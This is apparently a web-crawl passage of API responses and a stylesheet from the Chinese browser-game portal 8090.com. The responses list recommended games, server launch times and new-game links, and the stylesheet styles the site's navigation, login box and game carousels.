\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241018165001.jpg","weight":"3","game":"\u70c8\u7130","tag":"ly","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/ly.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=ly","server_list_url":"\/\/game.8090.com\/server_list_98.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250919123607.jpg","weight":"2","game":"\u738b\u57ce\u9738\u4e3b2","tag":"wcbz2","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/wcbz2","gift_url":"\/\/gift.8090.com\/game.html?gname=wcbz2","server_list_url":"\/\/game.8090.com\/server_list_853.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141900.jpg","weight":"1","game":"\u767e\u6218\u6c99\u57ce2","tag":"bzsc2","game_type":"\u4f20\u5947\u7c7b","website_url":"https:\/\/www.8090.com\/bzsc2","gift_url":"\/\/gift.8090.com\/game.html?gname=bzsc2","server_list_url":"\/\/game.8090.com\/server_list_692.html"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/api8090/opengame/plat_phone_game_recommend?callback=jQuery17208992690083595731_1768096370486&_=1768096373820
body_size: 1038
content:
jQuery17208992690083595731_1768096370486({"status":"1","msg":"\u83b7\u53d6\u6570\u636e\u6210\u529f","data":[{"game_id":87680,"game":"\u5c0f\u5c0f\u8681\u56fd","tag":87680,"type":"android","game_type":"\u7b56\u7565","game_size":"206.96MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/小小蚁国.html","sort":1,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/e34db0bdbbb71f10bd94a333b226c3d8.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-08-16\/68a03003676d4.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87680.html"},{"game_id":1517,"game":"\u65e0\u53cc\u4e4b\u738b1\u6298","tag":"wszw2","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":2,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-08\/68be892538cdb.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1517.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wszw2"},{"game_id":1216,"game":"\u4f20\u5947\u9738\u4e3b","tag":"cqbz","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":3,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-10-26\/6177baf3b37b5.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1216.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=cqbz"},{"game_id":1509,"game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":4,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/3e4514d100ca7ef2c377aa1cec90a8d0.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-04-07\/67f38e98a3f43.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1509.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=ktxy"},{"game_id":1476,"game":"\u7ef4\u4eac\u4f20\u5947","tag":"wjcq2","type":"h5","game_type":"\u4f20\u5947","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/维京传奇.html","sort":5,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2023-11-09\/654c43a579b49.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1476.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wj"},{"game_id":1520,"game":"\u5929\u5916\u98de\u4ed92","tag":"twfx2","type":"h5","game_type":"\u4ed9\u4fa0","gift":"","sort":6,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/dc4722930570303d09bd05641cfbe1b4.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-11-28\/692959be38724.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1520.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=twfx2"},{"game_id":87684,"game":"\u68a6\u5e7b\u752c\u57ce","tag":87684,"type":"android","game_type":"\u4e09\u56fd","game_size":"645.82MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/梦幻甬城.html","sort":7,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/ec4571d1ac2bb967e25057c422898c41.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-11\/68c277d55948b.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87684.html"},{"game_id":1513,"game":"\u822a\u6d77\u9738\u4e1a","tag":"hhby","type":"h5","game_type":"\u7b56\u7565","gift":"","sort":8,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/4d12e48f8917164ca14cb3a7e95e937b.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-26\/68d65572b95df.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1513.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=hhby"},{"game_id":1522,"game":"\u9738\u8005\u5f52\u67652","tag":"bzgl2","type":"h5","game_type":"\u5355\u804c\u4e1a","gift":"","sort":9,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/1ad49696615dd614e8ba268348ce8293.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-12-11\/693a63e8350e0.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1522.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=bzgl2"}]})

--- FILE ---
content_type: text/html
request_url: https://yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=jQuery17208992690083595731_1768096370487&_=1768096376278
body_size: 37
content:
({"status":-1,"return_code":"\u5f00\u670d\u5217\u8868\u4e3a\u7a7a","data":[]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/right_server.php?callback=jQuery17208992690083595731_1768096370488&_=1768096376279
body_size: 644
content:
jQuery17208992690083595731_1768096370488([{"servername":"\u98de\u534762\u670d","times":"\u4eca\u59299:00","gamename":"\u4ed9\u9b54\u52ab","gname":"xmj","server":"s62","indexshow":"0"},{"servername":"\u53e4\u5251\u960166\u533a","times":"\u4eca\u59299:00","gamename":"\u4f20\u5947\u9738\u4e1a","gname":"cqby","server":"s3519","indexshow":"0"},{"servername":"\u98de\u4ed929\u670d","times":"\u4eca\u59299:00","gamename":"\u5929\u5916\u98de\u4ed92","gname":"twfx2","server":"s29","indexshow":"0"},{"servername":"\u81f3\u5c0a21\u670d","times":"\u4eca\u592910:00","gamename":"\u81f3\u5c0a\u4f20\u8bf43","gname":"zzcs3","server":"s21","indexshow":"0"},{"servername":"\u53cc\u7ebf74\u533a","times":"\u4eca\u592910:00","gamename":"\u8fdc\u5f81\u4e09\u56fd\u798f\u5229\u7248","gname":"yzsg","server":"s74","indexshow":"0"},{"servername":"\u5e1d\u738b29\u533a","times":"\u4eca\u592910:00","gamename":"\u541b\u4e34\u4f20\u5947","gname":"jlcq","server":"s129","indexshow":"0"},{"servername":"\u53cc\u7ebf168\u670d","times":"\u4eca\u592910:00","gamename":"\u65e0\u53cc\u4e4b\u738b1\u6298","gname":"wszw2","server":"s168","indexshow":"0"},{"servername":"\u798f\u522914\u533a","times":"\u4eca\u592910:00","gamename":"\u5927\u6218\u56fd","gname":"dzg","server":"s14","indexshow":"0"},{"servername":"\u5947\u8ff9\u5c60\u9f9927\u533a","times":"\u4eca\u592910:00","gamename":"\u9738\u8005\u5f52\u6765","gname":"bzgl","server":"s27","indexshow":"0"},{"servername":"\u738b\u800558\u533a","times":"\u4eca\u592910:00","gamename":"\u5929\u5b50\u4ee42","gname":"tzl2","server":"s58","indexshow":"0"},{"servername":"\u53cc\u7ebf128\u670d","times":"\u4eca\u592910:00","gamename":"\u9f99\u4e4b\u5973\u795e2","gname":"lzns2","server":"s144","indexshow":"0"},{"servername":"\u5f02\u517d81\u533a","times":"\u4eca\u592910:00","gamename":"\u7834\u5929","gname":"pt","server":"s181","indexshow":"0"},{"servername":"\u5f0f\u795e149\u533a","times":"\u4eca\u592910:00","gamename":"\u503e\u56fd\u4e4b\u60122","gname":"qgzn2","server":"s149","indexshow":"0"},{"servername":"\u89c2\u97f321\u533a","times":"\u4eca\u592910:00","gamename":"\u767d\u86c7\u4f20\u5947","gname":"bscq","server":"s721","indexshow":"0"},{"servername":"\u6df7\u6c8c86\u533a","times":"\u4eca\u592910:00","gamename":"\u7ef4\u4eac\u4f20\u5947","gname":"wjcq2","server":"s1186","indexshow":"0"},{"servername":"\u5e7b\u517d417\u533a","times":"\u4eca\u592913:00","gamename":"\u730e\u9b54\u6218\u7eaa","gname":"lmzj","server":"s881","indexshow":"0"},{"servername":"\u8d22\u795e71\u533a","times":"\u4eca\u592914:00","gamename":"\u795e\u4ed9\u9053","gname":"sxd","server":"s1771","indexshow":"0"},{"servername":"\u89c2\u97f320\u533a","times":"\u4eca\u59290:00","gamename":"\u767d\u86c7\u4f20\u5947","gname":"bscq","server":"s720","indexshow":"0"}])

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/znx/data.php?act=check&callback=jQuery17208992690083595731_1768096370489&_=1768096376322
body_size: 19
content:
jQuery17208992690083595731_1768096370489({"zs":11,"xt":11,"hd":0,"code":1})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/webbg/swf.php?callback=jQuery17208992690083595731_1768096370490&_=1768096376341
body_size: 4
content:
jQuery17208992690083595731_1768096370490({"code":"0"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/getnew.php?act=getnewgame&callback=jQuery17208992690083595731_1768096370491&_=1768096376358
body_size: 340
content:
jQuery17208992690083595731_1768096370491("<ul><li><div><a href='\/\/www.8090.com\/dzg' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5927\u6218\u56fd<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u81f3\u5c0a\u4f20\u8bf43<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u9738\u8005\u5f52\u6765<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/twfx2' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152406.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/twfx2' target='_blank' title=''>\u5929\u5916\u98de\u4ed92<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/twfx2' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><\/ul>")

--- FILE ---
content_type: text/css
request_url: https://img.8090yxs.com/web/www2018/css/style.css
body_size: 17427
content:
* {
	padding: 0;
	margin: 0;
}
a {
	text-decoration: none;outline:none;blr:expression(this.onFocus=this.blur());
}

ul, li {
	list-style: none;
}
.w1200, .content {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
i, em {
	font-style: normal;
}
.c9 {
	color: #9c9c9c;
}
.clear{
	clear:both;
}
.animated {
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-o-transition: all .5;
	transition: all .5s;
}
body {
	min-width: 1200px;
	background: #f2f2f2;
	color:#3c3c3c;
	font-size:12px;
	font-family: "Microsoft Yahei", Arial, Helvetica, sans-serif;

}

img{
	vertical-align: middle;
	border:0;
}
body a{
color:#3c3c3c;
}

/*锟斤拷锟斤拷*/
.tw-nav {
	height: 80px;
	width: 100%;
	background: #fff;
	border-bottom: 4px solid #ededed;
	position: relative;
	z-index: 10;
}
.nav-logo, .nav-logo a {
	height: 80px;
	float: left;
	width: 180px;
}
.nav-box {
	height: 80px;
	float: left;
	margin-left: 25px;
	position: relative;
}
.nav-box .nav-line {
	border-bottom: 2px solid #0795ca;
	position: absolute;
	left: 0;
	bottom: -4px;
	height: 2px;
	font-size: 0;
	width: 87px;
	z-index: 99;
}
.nav-box .nav-line i {
	float: left;
	border-bottom: 2px solid #03b4f5;
	width: 100%;
}
.nav-box li:hover a, .nav-box li.cur a {
	font-weight: bold;
	color: #1183c7!important;
}
.nav-box li {
	float: left;
	height: 80px;
	width: 87px;
	text-align: center;
}
.nav-box li a {
	float: left;
	height: 83px;
	width: 100%;
	color: #666666;
	position: relative;
	font: 16px/83px 'Microsoft Yahei', '\5b8b\4f53';
}
.nav-box li a .vicon {
	width: 35px;
	height: 35px;
	background: url(../images/123.gif) center center no-repeat;
	display:inline-block;
	vertical-align:middle;
	*zoom:1;
	*display:inline;
}
.nav-box li.iphone-game a {
	color: #fe5600;
}

.nav-box li.list-xws {
height: 54px;
}
.nav-box li.list-xws a {
    z-index: 3;
    height: 54px;
}
.nav-box li.xw4 {
position: absolute;
    left: 261px;
    top: 22px;
}
.nav-box li.xw4 a {
    position: absolute;
    left: 0;
    height: 26px;
    line-height: 26px;
    top: 27px;
    font-size: 12px;
}
/*鏂板nav鏍峰紡*/
#nav-box .myDiv {    
    display: none;
    position: absolute;
    left: 268px;
    top: 53px;
    width: 73px;
    border-bottom: 1px solid rgb(0, 0, 0);
    height: 25px;
    }
#nav-box .myDiv a {
    position: absolute;
    left: 0;
    height: 25px;
    font-size: 14px;
    line-height: 25px;
}
#nav-box .myDiv a:hover {
color: #000!important;
}




.hd-search {
	width: 210px;
	height: 33px;
	position: absolute;
	right: 0;
	top: 25px;
	overflow: hidden;
	border-radius: 4px;
	z-index: 99;
}
.hd-search  input:focus {
 outline: none;
}

.hd-search .search-txt {
	float: left;
	height: 30px;
	border: 0px;
	width: 172px;
	text-indent: 14px;
	color: #333;
	font-size: 14px;
	line-height: 31px;
	margin: 1px;
	border: 1px solid #03b4f5;
	border-radius: 5px 0 0 5px;
	font-family: "Microsoft Yahei", Arial, Helvetica, sans-serif;
}
.hd-search .search-submit {
	position: absolute;
	top: 1px;
	right: 2px;
	height: 32px;
	width: 33px;
	background: #20c3ff url(../images/corner.png) -348px -5px no-repeat;
	border: 0;
	cursor: pointer;
	border-radius: 0 5px 5px 0;
}
.search-rem {
	background: #FFF;
	width: 208px;
	height: 232px;
	position: absolute;
	top: 53px;
	right: 0;
	border-radius: 3px;
	border: 1px solid #f2f2f2;
	display: none;
  overflow: auto;
}
.ss-xl, .ss-xl li {
	width: 100%;
	float: left
}
.ss-xl {
	padding-top: 4px
}
.ss-xl li.on:hover {
  background: #f2f2f2
}

.ss-xl li .ss-xl-on {
	display: none;
	height: 48px;
	padding: 10px 0 10px 16px;
}
.ss-xl-on-a {
	float: left;
	height: 48px;
	margin-left: 10px;
	width: 112px
}
.ss-xl-on-a .ss-name {
	color: #333;
	font-size: 14px;
	padding-bottom: 7px;
	float: left;width:100%;
}
.ss-xl-on-a .ss-jrge {
    border: 1px solid #C0C0C0;
    font-size: 12px;
    color: #666;
    padding: 0 6px;
    border-radius: 25px;
    float: left;
    height: 18px;
    line-height: 18px;
    margin-right: 10px;
	
}
.ss-xl-on-a .ss-jrgw {
    border: 1px solid #C0C0C0;
    font-size: 12px;
    color: #666;
    padding: 0 6px;
    border-radius: 25px;
    float: left;
    height: 18px;
    line-height: 18px;
}

.ss-xl-on-a .ss-jrge:hover {
	background: #03b4f5;
	border: 1px solid  #03b4f5;
	color:#fff;
}
.ss-xl li .ss-xl-on img {
	float: left;
	height: 48px;
	width: 48px;
	border-radius: 6px;
}
.ss-xl li .ss-xl-mr {
	height: 40px;
	line-height: 40px;
	color: #888;
	font-size: 12px;
	text-indent: 20px;
}
.ss-xl li.on .ss-xl-on {
	display: block;
}
.ss-xl li.on .ss-xl-mr {
	display: none;
}
/*锟斤拷锟斤拷 end*/
.content {
	position: relative;
	top: -176px;
	z-index: 10;
	left: 0;
	right: 0;
	margin: auto;
}
.g-wrap {
	position: relative;
	min-width: 1200px;
	overflow: hidden;
	background-color: #f2f2f2;
}
/*锟斤拷玫锟�*/
.slideBox {
	width: 100%;
	height: 604px;
	position: relative;
	z-index: 9;
	overflow: hidden;
}
.slideBox .hd {
	height: 0px;
	position: absolute;
	left: 0;
	top: 388px;
	z-index: 999;
	width: 100%;
}
.slideBox .hd ul {
/*
	  padding: 0 4px;
    text-align: center;
    position: absolute;
    left: 45%;
    top: -5px;
    height: auto;
    background: #b9b0b0;
    opacity: 0.8;
    filter:alpha(opacity=80);
    border-radius: 10px;
    */
    text-align: center;
    position: absolute;
    left: 50%;
    top: -5px;
    background: url(../images/bgtm2.png);
    width: 160px;
    height: 32px;
    line-height: 32px;
    margin-left: -105px;
}
.slideBox .hd ul li {
	display: inline-block;
	zoom: 1;
 *display: inline;
	vertical-align: middle;
	width: 18px;
	height: 3px;
	margin: 0 5px;
	padding: 10px 0px;
	z-index: 9999;
	position: relative;
	cursor: pointer;
}
.slideBox .hd ul li em {
	width: 18px;
	height: 3px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #434343;
	display: block;
}
.slideBox .hd ul li.current em {
	background: #03b4f5;
	height:5px;
	margin-top:-1px;
}
.slideBox .bd {
	z-index: 99;
	width: 1920px;
	height: 604px;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -960px;
}
.slideBox .bd .slide-pic{
	position:relative;
}
.slideBox .bd li {
	width: 1920px;
	height: 604px;
	position:absolute;
	top:0;
	left:0;
	display:none;

}
.slideBox .bd img {
	width: 1920px;
	height: 604px;
	display: block;
}
.slideBox .next, .slideBox .prev {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -35px;
	display: block;
	width: 67px;
	height: 67px;
	background: #FDE701 url(../img/slider-arrow.png) -2px -1px no-repeat;
}
.slideBox .next {
	left: auto;
	right: 0;
	background-position: -70px -1px;
}
.slideBox .prev:hover {
	background: #f4cf00 url(../img/slider-arrow.png) -2px -1px no-repeat;
}
.slideBox .next:hover {
	background: #f4cf00 url(../img/slider-arrow.png) -70px -1px no-repeat;
}
.slideBox .prevStop, .slideBox .prevStop:hover {
	background: #ABABAB url(../img/slider-arrow.png) -2px -54px no-repeat;
}
.slideBox .nextStop, .slideBox .nextStop:hover {
	background: #ABABAB url(../img/slider-arrow.png) -70px -54px no-repeat;
}
/*锟斤拷玫锟� end*/
.mt35 {
	margin-bottom: 35px;
}
.mod {
	height: 295px;
	width: 100%;
	width: 1186px
}
.userlogin-box {
	width: 236px;
	height: 268px;
	padding: 13px;
	border: 1px solid #d2cfcf;
}
.c-wt {
	background: rgba(255,255,255,.5);
	overflow: hidden;
}
/*锟斤拷录*/
.login-block {
	width: 232px;
	position: relative;
	height: 236px;
}
.login-ewm, .login-zh {
	height: 48px;
	width: 48px;
	position: absolute;
	top: -6px;
	right: -10px;
	display: block;
}
.login-ewm {
	background: url(../img/login-ewm.jpg) no-repeat;
}
.login-zh {
	background: url(../img/login-zh.jpg) no-repeat;
}
.login-zh-tit {
	color: #2e2e2e;
	font-size: 16px;
	font-weight: bold;
	width: 100%;
}
.login-zh-dl {
	width: 100%;
	position: relative;
}
.login-dl-error {
	width: 180px;
	height: 32px;
	text-align: center;
	line-height: 32px;
	color: #fe5600;
	font-size: 12px;
	font-weight: 700;
	left: 50%;
	margin-left: -90px;
	top: 23px
}
.login-dl-error, .login-dl-vt {
	background: #FFFBEE;
	border: 1px solid #FECF7B;
	position: absolute;
	border-radius: 3px;
}
.login-dl-vt {
	width: 245px;
	height: 150px;
}
.login-dl-vt p {
	color: #fe5600;
	width: 100%;
	text-align: center;
	font-size: 12px;
	font-weight: 700;
	margin: 20px 0px 10px 0px;
}
.login-dl-vt .login-dl-yzm {
	width: 204px;
	margin: 0 auto;
	height: 30px;
}
.login-dl-vt .login-dl-yzm input {
	background: #FFFFFF;
	border: 1px solid #FECF7B;
	height: 28px;
	width: 110px;
	float: left;
	text-indent: 18px;
	margin-bottom: 0px;
}
.login-dl-vt .login-dl-yzm input:focus {
	border: 1px solid #FECF7B;
}
.login-dl-vt .login-dl-yzm img {
	float: left;
}
.login-dl-vt a {
	background: #FDE701;
	width: 204px;
	margin: 0 auto;
	height: 36px;
	border-radius: 3px;
	display: block;
	text-align: center;
	margin-top: 13px;
	color: #333;
	font-size: 14px;
	line-height: 36px
}
.login-zh-dl input {
	border: 0px;
	line-height: 34px;
	height: 34px;
	width: 180px;
	font-family: "Microsoft Yahei";
}
.login-zh-dl input:focus {
	outline: none;
}
#login-tbzh, #login-tbmm {
	background: url(../images/dl-ico.png) no-repeat;
	border: 1px solid #e8e8e8;
	width: 100%;
	color: #494949;
	border-radius: 3px;
	margin-bottom: 5px;
	text-indent: 40px;
	float: left;
}
#login-tbzh {
	background-position: 9px 7px;
}
#login-tbmm {
	background-position: 9px -41px;
}
#login-tbzh.on {
	background-position: 9px -91px;
	border: 1px solid #474747;
}
#login-tbmm.on {
	background-position: 9px -139px;
	border: 1px solid #474747;
}
.loginewm {
	display: none;
}
.login-zh-dl .tolog-btn {
	background: #03b4f5;
	border: 0px;
	width: 100%;
	height: 36px;
	color: #fff;
	font-size: 14px;
	text-align: center;
	border-radius: 4px;
	cursor: pointer;
}
.tolog-btn:hover {
	background: #1ec1fe;
}
.autolog-box {
	width: 100%;
	height: 25px;
	line-height: 25px;
	margin: 6px 0;
}
.autolog-box label {
	float: left;
	color: #888;
	cursor: pointer;
 *line-height: 50px;
}
.autolog-box label input {
	float: left;
	margin-top: 6px;
	margin-right: 5px;
	width: 15px;
	height: 15px;
	line-height: 15px;
}
.autolog-box a, .link-reg {
	float: right;
	font-size: 12px;
	margin-left: 38px;
}
.autolog-box a {
	color: #888;
}
.link-reg {
	color: #fe5600;
}
.autolog-box a:hover {
	color: #fe5600;
}
.three {
	height: 16px;
	width: 100%;
}
#third_login {
	height: 16px;
	color: #888888;
	margin-top: 15px;
}
.nuser-ts {
	font-size: 10px;
	text-align: center;
	position: absolute;
	z-index: 99999;
	margin-left: 50px;
	margin-top: 10px;
	box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	border-radius: 5px;
	padding: 10px;
	border: 1px solid #ffb83b;
	background-color: #fff;
}
.nuser-ts.password {
	margin-top: 60px;
}
.nuser-ts.mmts {
	margin-top: 40px;
}
.login p {
	position: relative;
	margin-bottom: 10px;
}
.welfare-list {
	width: 242px;
	overflow: hidden;
}
.welfare-list li {
	margin-right: 6px;
	float: left;
}
.welfare-list li a {
	display: block;
	width: 72px;
	height: 66px;
	border: 1px solid #d6d4d2;
	color: #595757;
	text-align: center;
}
.welfare-list li i {
	display: block;
	width: 34px;
	height: 34px;
	margin: 6px auto 2px;
}
.icon-diam {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -103px 0px;
}
.icon-box {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -4px -103px;
}
.icon-app {
	background-image: url(../images/csp_index.png);
	background-repeat: no-repeat;
	background-position: -103px -44px;
}
.logbox-text {
    text-align: center;
    line-height: 70px;
    color: #888;
    top: 221px;
    position: absolute;
    right: 0px;
}
.logbox-text a {
	color: #008eeb
}
/*锟斤拷陆锟斤拷*/
.log-info dt.user-face-box {
	height: 65px;
	position: relative;
	z-index: 2;
}
.vip-tip {
    width: 220px;
    position: absolute;
    text-align: center;
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
    border-radius: 5px;
    padding: 12px 0 13px;
    border: 1px solid #ffb83b;
    background-color: #fff;
    left: 50%;
    top: 258px;
    display: none;
    z-index: 20;
    margin-left: 340px;
}
.vip-tip p {
	height: 14px;
	line-height: 14px;
}
.login p {
	position: relative;
	margin-bottom: 10px;
}
.vip-tip .col-ff8d13 {
	color: #ff8d13;
}
.vip-tip-btn {
	width: 155px;
	margin: auto;
	height: 24px;
	padding-top: 8px;
}
.vip-tip-btn a, .vip-tip-btn a:visited {
	width: 70px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	color: #6c6c6c;
	background: no-repeat;
	background-position: -263px 0;
}
.vip-tip-btn a, .vip-tip-btn a:visited, .vip-tip-btn a:hover {
	background-image: url(../images/common.png);
}
.phoneBind-tip button.fr {
	width: 70px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	background: 0 0;
	border: 0;
	color: #6c6c6c;
	font-family: 微锟斤拷锟脚猴拷;
}
log-info dt.user-face-box {
	height: 74px;
	position: relative;
	z-index: 2;
}
.log-info .u-name {
	width: auto;
	text-align: right;
}
.log-info .line-h24 {
	height: 24px;
	line-height: 24px;
}
.log-info .u-name a.fl, .log-info .u-name a:visited.fl {
	max-width: 89px;
	font-weight: 700;
	overflow: hidden;
	color: #3c3c3c;
	text-align: left;
	font-size: 14px;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.log-info .log-info-btn a, .log-info .log-info-btn a:visited {
	width: 63px;
	height: 18px;
	line-height: 18px;
	_line-height: 20px;
	float: left;
	margin-right: 5px;
	background: url(../images/d.png) no-repeat;
	display: inline;
	text-align: center;
	color: #fff;
	margin-top: 5px;
}
.log-info dt.user-face-box img {
	float: left;
	margin-right: 10px;
}
.box-logout {
	color: #3c3c3c;
}
.oflate {
    height: 74px;
    margin: 0 10px;
    overflow: hidden;
}
.oflate dt {
	height: 24px;
}
.oflate dd {
	height: 23px;
}
.oflate dd a, .oflate dd a:visited {
	height: 18px;
	color: #3c3c3c;
	display: block;
	overflow: hidden;
	vertical-align: middle;
	padding: 1px 1px 1px 10px;
}

.oflate dd img, .oflate dd span {
	float: left;
	line-height: 18px;
	overflow: hidden;
	height: 18px;
	display: inline;
}
.oflate dd img, .oflate dd .g-name, .oflate dd .u-server {
	margin-right: 8px;
}
.oflate dd .g-name {
	width: 60px;
}
.oflate dd .u-server {
	width: 89px;
}
.oflate dd .g-bagin {
	color: #ea5656;
	width: 54px;
	text-align: center;
	float: right;
	height: 18px;
	display: block;
}
.oflate dd a:hover {
    background-color: rgba(255, 255, 255, .4);
}
.oflate dd a:hover .g-name, .oflate dd a:hover .u-server {
    color: #17a1ed;
}
.oflate dd a:hover .g-bagin {
    color: #fff;
    _color: #17a1ed;
    border-radius: 3px;
    background: #ffaf25;
}
/*锟斤拷锟斤拷戏*/
.mod {
	background: #fff;
	padding: 10px 10px 10px 0;
	/*background: rgba(255,255,255,.5);*/
	border-bottom: 3px solid #ebeaea;
	border-radius: 10px;
}
.w1200 .rec-box {
	width: 912px;
}
.rec-box .item {
	display: block;
	width: 218px;
	text-align: center;
	background: #fff;
	position: relative;
	margin-left: 10px;
	float: left;
	display: inline;
}
.rec-box .img {
	display: block;
	height: 255px;
	overflow: hidden;
}
.rec-box .img img {
	width: 218px!important;
	height: 255px!important;
	
}
.rec-box .txt {
	line-height: 40px;
	font-size: 16px;
	color: #3c3c3c;
	border: 1px solid #dddbda;
	border-top: 0 none
}
.rec-box .glink {
	height: 22px;
	line-height: 22px;
	padding: 9px 10px 9px 5px;
	color: #d6d4d2;
	font-size: 14px;
	border: 1px solid #03b4f5;
	border-top: 0 none;
	text-align: left;
	display: none;
}
.rec-box .glink a {
	text-align: center;
	color: #595757;
	margin:0 5px;
}
.rec-box .glink .go {
	display: inline-block;
	width: 72px;
	height: 22px;
	line-height: 20px;
	text-align: center;
	color: #fff;
	margin-left: 10px;
	-webkit-border-radius: 11px;
	border-radius: 11px;
	background: #03b4f5;
	float: right;
	margin:0;
}
.rec-box .glink .go:hover {
	background: #1ec1fe;
}
.rec-box .active .txt {
	display: none;
}
.rec-box .active .glink {
	display: block;
}
.rec-box .active .img {
	display: block;
	height: 254px;
	border: 1px solid #03b4f5;
	border-bottom: 0 none;
	overflow: hidden;
	position: relative;
	z-index: 3;
}
.rec-box .active .img i {
	top: -1px;
	left: -1px;
}
.rec-box .active img {
	position: absolute;
	top: -1px;
	left: -1px
}
.rec-box .cor-hot, .rec-box .cor-rem, .rec-box .cor-new {
	width: 42px;
	height: 42px;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 2;
}
.rec-box .cor-hot {
	background-position: -49px -198px;
}
.rec-box .cor-rem {
	background-position: 0 -198px;
}
.rec-box .cor-new {
	background-position: -107px -198px;
}
.fix {
	margin-right: 10px;
}
/*.fix li:hover, .picScroll-left .bd ul li:hover, .all-list li:hover {
